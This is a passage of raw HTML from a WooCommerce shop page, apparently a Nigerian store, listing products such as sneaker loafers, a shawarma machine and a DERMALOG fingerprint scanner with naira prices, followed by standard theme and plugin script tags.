	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>30,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;30,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>25,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;25,000.00.</span>
	</li>
<li>
	
	<a href="https://emyprinceconcept.com.ng/product/sneaker-loafers-3/">
		<img width="300" height="300" src="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SNEAKER LOAFERS" decoding="async" loading="lazy" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER4-300x300.jpg 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER4-150x150.jpg 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER4-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">SNEAKER LOAFERS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>30,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;30,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>25,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;25,000.00.</span>
	</li>
<li>
	
	<a href="https://emyprinceconcept.com.ng/product/timberland-sneaker-loafers/">
		<img width="300" height="300" src="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TIMBERLAND SNEAKER LOAFERS" decoding="async" loading="lazy" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER3-300x300.jpg 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER3-150x150.jpg 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">TIMBERLAND SNEAKER LOAFERS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>30,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;30,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>25,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;25,000.00.</span>
	</li>
<li>
	
	<a href="https://emyprinceconcept.com.ng/product/sneaker-loafers-2/">
		<img width="300" height="300" src="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SNEAKER LOAFERS" decoding="async" loading="lazy" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER-1-300x300.jpg 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER-1-1024x1024.jpg 1024w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER-1-150x150.jpg 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER-1-768x768.jpg 768w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER-1-600x600.jpg 600w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER-1-100x100.jpg 100w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER-1.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">SNEAKER LOAFERS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>30,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;30,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>25,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;25,000.00.</span>
	</li>
<li>
	
	<a href="https://emyprinceconcept.com.ng/product/ice-cube-maker-2/">
		<img width="300" height="300" src="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/ICE-CUBE-MAKER-RED-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ICE CUBE MAKER" decoding="async" loading="lazy" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/ICE-CUBE-MAKER-RED-300x300.jpg 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/ICE-CUBE-MAKER-RED-150x150.jpg 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/ICE-CUBE-MAKER-RED-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">ICE CUBE MAKER</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>140,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;140,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>130,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;130,000.00.</span>
	</li>
</ul></div><div id="woocommerce_top_rated_products-1" class="widget shopical-widget woocommerce widget_top_rated_products"><h2 class="widget-title widget-title-1"><span>Top rated products</span></h2><ul class="product_list_widget"><li>
	
	<a href="https://emyprinceconcept.com.ng/product/shawarma-machine/">
		<img width="280" height="280" src="https://emyprinceconcept.com.ng/wp-content/uploads/2020/02/Gas-Shawarma1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="shawarma machine" decoding="async" loading="lazy" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2020/02/Gas-Shawarma1.jpg 280w, https://emyprinceconcept.com.ng/wp-content/uploads/2020/02/Gas-Shawarma1-150x150.jpg 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2020/02/Gas-Shawarma1-100x100.jpg 100w" sizes="auto, (max-width: 280px) 100vw, 280px" />		<span class="product-title">shawarma machine</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>360,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;360,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>300,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;300,000.00.</span>
	</li>
<li>
	
	<a href="https://emyprinceconcept.com.ng/product/biometric-fingerprint-thumbprint/">
		<img width="300" height="300" src="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BIOMETRIC FINGERPRINT THUMBPRINT" decoding="async" loading="lazy" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER-300x300.jpg 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER-150x150.jpg 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER-100x100.jpg 100w, https://emyprinceconcept.com.ng/wp-content/uploads/2022/01/DERMALOG-FINGER-SCANNER.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">BIOMETRIC FINGERPRINT THUMBPRINT</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>150,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;150,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>145,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;145,000.00.</span>
	</li>
<li>
	
	<a href="https://emyprinceconcept.com.ng/product/valentino-pam-sandals-2/">
		<img width="300" height="300" src="https://emyprinceconcept.com.ng/wp-content/uploads/2023/08/shoe6-sandal-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="valentino pam sandals" decoding="async" loading="lazy" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2023/08/shoe6-sandal-300x300.jpg 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/08/shoe6-sandal-150x150.jpg 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/08/shoe6-sandal-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">valentino pam sandals</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>30,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;30,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>25,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;25,000.00.</span>
	</li>
<li>
	
	<a href="https://emyprinceconcept.com.ng/product/btm-children-ride-on-cars/">
		<img width="175" height="159" src="https://emyprinceconcept.com.ng/wp-content/uploads/2019/08/WhatsApp-Image-2019-08-09-at-4.19.20-AM-1.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BTM CHILDREN RIDE ON CARS" decoding="async" loading="lazy" />		<span class="product-title">BTM CHILDREN RIDE ON CARS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>425,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;425,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>380,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;380,000.00.</span>
	</li>
<li>
	
	<a href="https://emyprinceconcept.com.ng/product/longrich-berry-oil/">
		<img width="300" height="300" src="https://emyprinceconcept.com.ng/wp-content/uploads/2020/04/berry-oil-LONGRICH-300x300.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Longrich Berry Oil" decoding="async" loading="lazy" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2020/04/berry-oil-LONGRICH-300x300.gif 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2020/04/berry-oil-LONGRICH-150x150.gif 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2020/04/berry-oil-LONGRICH-768x768.gif 768w, https://emyprinceconcept.com.ng/wp-content/uploads/2020/04/berry-oil-LONGRICH-600x600.gif 600w, https://emyprinceconcept.com.ng/wp-content/uploads/2020/04/berry-oil-LONGRICH-100x100.gif 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Longrich Berry Oil</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>17,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;17,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>16,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;16,000.00.</span>
	</li>
</ul></div></aside><!-- #secondary -->



</div>


<section class="above-footer section">
    </section>



<footer class="site-footer">
                <div class="primary-footer">
            <div class="container-wrapper">
                                                            <div class="primary-footer-area footer-first-widgets-section col-md-4 col-sm-12">
                                    <section class="widget-area">
                                        <div id="woocommerce_products-3" class="widget shopical-widget woocommerce widget_products"><h2 class="widget-title widget-title-1"><span class="header-after">Latest Products</span></h2><ul class="product_list_widget"><li>
	
	<a href="https://emyprinceconcept.com.ng/product/sneaker-loafers-4/">
		<img width="300" height="300" src="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SNEAKER LOAFERS" decoding="async" loading="lazy" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER5-300x300.jpg 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER5-150x150.jpg 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER5-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">SNEAKER LOAFERS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>30,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;30,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>25,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;25,000.00.</span>
	</li>
<li>
	
	<a href="https://emyprinceconcept.com.ng/product/sneaker-loafers-3/">
		<img width="300" height="300" src="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SNEAKER LOAFERS" decoding="async" loading="lazy" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER4-300x300.jpg 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER4-150x150.jpg 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER4-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">SNEAKER LOAFERS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>30,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;30,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>25,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;25,000.00.</span>
	</li>
<li>
	
	<a href="https://emyprinceconcept.com.ng/product/timberland-sneaker-loafers/">
		<img width="300" height="300" src="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TIMBERLAND SNEAKER LOAFERS" decoding="async" loading="lazy" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER3-300x300.jpg 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER3-150x150.jpg 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">TIMBERLAND SNEAKER LOAFERS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>30,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;30,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>25,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;25,000.00.</span>
	</li>
</ul></div>                                    </section>
                                </div>
                            
                            
                                                            <div class="primary-footer-area footer-third-widgets-section col-md-4  col-sm-12">
                                    <section class="widget-area">
                                        <div id="woocommerce_products-5" class="widget shopical-widget woocommerce widget_products"><h2 class="widget-title widget-title-1"><span class="header-after">On-sale Products</span></h2><ul class="product_list_widget"><li>
	
	<a href="https://emyprinceconcept.com.ng/product/sneaker-loafers-4/">
		<img width="300" height="300" src="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SNEAKER LOAFERS" decoding="async" loading="lazy" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER5-300x300.jpg 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER5-150x150.jpg 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER5-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">SNEAKER LOAFERS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>30,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;30,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>25,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;25,000.00.</span>
	</li>
<li>
	
	<a href="https://emyprinceconcept.com.ng/product/sneaker-loafers-3/">
		<img width="300" height="300" src="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SNEAKER LOAFERS" decoding="async" loading="lazy" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER4-300x300.jpg 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER4-150x150.jpg 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER4-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">SNEAKER LOAFERS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>30,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;30,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>25,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;25,000.00.</span>
	</li>
<li>
	
	<a href="https://emyprinceconcept.com.ng/product/timberland-sneaker-loafers/">
		<img width="300" height="300" src="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TIMBERLAND SNEAKER LOAFERS" decoding="async" loading="lazy" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER3-300x300.jpg 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER3-150x150.jpg 150w, https://emyprinceconcept.com.ng/wp-content/uploads/2023/09/PETER3-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">TIMBERLAND SNEAKER LOAFERS</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>30,000.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8358;30,000.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>25,000.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8358;25,000.00.</span>
	</li>
</ul></div>                                    </section>
                                </div>
                                                                    </div>
        </div>
    
                        <div class="secondary-footer">
                <div class="container-wrapper">
                                                    <div class="col-2 float-l">
                                <div class="footer-nav-wrapper">
                                                                    </div>
                            </div>
                        
                                                    <div class="col-2 float-l">
                                <div class="footer-social-wrapper">
                                    <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110"><a href="https://www.facebook.com/Emyprinceconcept-1661936130759959/?__tn__=%2Cd%2CP-R&#038;eid=ARCi02VA-sF6xZv7F7_zdRpJx5p3ocMjioLh2yzy3bXgiGiOR1P7ycWi2X--sCqCmS55iA"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a><span class="screen-reader-text">Youtube</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="https://instagram.com/emyprinceconcept"><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>                                </div>
                            </div>
                                        </div>
            </div>
                <div class="site-info">
        <div class="container-wrapper">
            <div class="site-info-wrap">

                
                <div class="col-2 float-l">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/shopical/">Shopical</a> by AF themes.                                    </div>

                                    <div class="col-2 float-l">
                        <a href="">
                            <img width="1100" height="200" src="https://emyprinceconcept.com.ng/wp-content/uploads/2018/09/CreditCardIcons-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://emyprinceconcept.com.ng/wp-content/uploads/2018/09/CreditCardIcons-1.png 1100w, https://emyprinceconcept.com.ng/wp-content/uploads/2018/09/CreditCardIcons-1-300x55.png 300w, https://emyprinceconcept.com.ng/wp-content/uploads/2018/09/CreditCardIcons-1-768x140.png 768w, https://emyprinceconcept.com.ng/wp-content/uploads/2018/09/CreditCardIcons-1-1024x186.png 1024w, https://emyprinceconcept.com.ng/wp-content/uploads/2018/09/CreditCardIcons-1-600x109.png 600w" sizes="auto, (max-width: 1100px) 100vw, 1100px" />                        </a>
                    </div>
                            </div>
        </div>
    </div>
</footer>
</div>

<a id="scroll-up" class="secondary-color right-side">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shopage/*","/wp-content/themes/shopical/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="2dd366d9d1cf58ada4d0b23c91562cd0" style="display:none;"><b style="color: #d0011b">FREE SHIPPING</b> on orders over
                                                    <strong> ₦500,000 </strong><span> | </span>
                                                    <b style="color: #af0000">15% OFF </b>FOR YOUR <strong>FIRST ORDER</strong>
                                                    <b style="color: #af0000"></b> <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/emyprinceconcept.com.ng"}},{"@type":"ListItem","position":2,"item":{"name":"ATTENDANT CONTROL AND FINGER PRINT","@id":"https:\/\/emyprinceconcept.com.ng\/product-category\/attendant-control-and-finger-print\/"}},{"@type":"ListItem","position":3,"item":{"name":"BIOMETRIC FINGERPRINT THUMBPRINT","@id":"https:\/\/emyprinceconcept.com.ng\/product\/biometric-fingerprint-thumbprint\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/emyprinceconcept.com.ng\/product\/biometric-fingerprint-thumbprint\/#product","name":"BIOMETRIC FINGERPRINT THUMBPRINT","url":"https:\/\/emyprinceconcept.com.ng\/product\/biometric-fingerprint-thumbprint\/","description":"The DERMALOG ZF1 is a success story in regards to an optical plain fingerprint scanner.\r\n\r\nSince the first launch in 2007 the ZF1 started his career in Germany with the e-Passport Project and later the e-ID Project.\r\n\r\n&amp;nbsp;\r\n\r\nMore than 20,000 units are in use in Germany\u2019s Registration offices. Many other European countries followed by choosing the DERMALOG ZF1 for their e-Passport, e-ID and or Border Control Projects, among these for example.\r\n\r\n&amp;nbsp;\r\n\r\nIn East Europe, Latin America, Africa, Middle east and Asia the ZF1 as well has been selected by several governments. The ZF1 has many advantages: among others the scanner fulfills all requirements of FBI WSQ\/PIV and BSI TR-PD\u00dc standards for plain fingerprint quality.\r\n\r\n&amp;nbsp;\r\n\r\nDue to its highest quality features and compliance with international standards, the ZF1 is your perfect choice if you capture fingerprints for e-Passports, ID cards or other purposes.\r\n\r\n&amp;nbsp;\r\n\r\nAnother highlight of the ZF1 is the live fingerprint detection, ensuring recognition of fake fingers. Most of the other optical live scanners are not capable of detecting fake fingers. In addition, the ZF1 is also capable of detecting wet and dry fingers.\r\n\r\n&amp;nbsp;\r\n\r\nA further advantage is the excellent ease of use and handling. Almost every person automatically puts his finger on the scanner correctly, without needing any for instruction. The fingerprint image size of about 18 kByte is comparatively small (WSQ 1:15 compressed fingerprint image, as per FBI specifications), which is an important prerequisite for all RFID applications.\r\n\r\n&amp;nbsp;\r\n\r\nOther scanners need more than twice the storage space due to an oversized fingerprint capturing surface. The ZF1 helps to reduce storage space on ePassports or eID cards to minimum. Highest image quality and state-of-the-art technical features make the ZF1 your best choice \u2013 at the best quality\/price ratio.","image":"https:\/\/emyprinceconcept.com.ng\/wp-content\/uploads\/2022\/01\/DERMALOG-FINGER-SCANNER.jpg","sku":905,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"145000.00","priceCurrency":"NGN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"150000.00","priceCurrency":"NGN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/emyprinceconcept.com.ng\/product\/biometric-fingerprint-thumbprint\/","seller":{"@type":"Organization","name":"Emyprinceconcept","url":"https:\/\/emyprinceconcept.com.ng"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/themes/shopical/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.9" id="matchheight-js"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/themes/shopical/js/navigation.js?ver=20151215" id="shopical-navigation-js"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/themes/shopical/js/skip-link-focus-fix.js?ver=20151215" id="shopical-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/themes/shopical/assets/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/themes/shopical/assets/sidr/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/themes/shopical/assets/owl-carousel-v2/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/themes/shopical/assets/script.js?ver=6.9" id="shopical-script-js"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/themes/shopical/assets/fixed-header-script.js?ver=6.9" id="shopical-fixed-header-script-js"></script>
<script type="text/javascript" src="https://emyprinceconcept.com.ng/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
